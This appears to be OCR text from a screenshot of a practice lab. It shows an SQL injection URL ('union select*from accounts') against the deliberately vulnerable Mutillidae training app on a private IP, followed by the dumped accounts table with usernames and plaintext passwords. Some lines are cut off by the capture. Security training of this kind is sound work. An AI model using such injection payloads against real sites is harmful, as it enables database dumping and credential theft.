 10.0.2.7/mutillidae/index.php?page=user-info.php&username=admin'union select*from accounts%23&passw
Dont have an acco
Results for .
Username=admin
Password=adminpass
Signature=Monkey!
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving Fools
Username=jim
Password=password
Signature=Jim Rome is Burning
Username=bobby
Password=password
Signature=Hank is my dad
Username=simba
Password=password
Signature=I am a cat
Username=dreveil
Password=password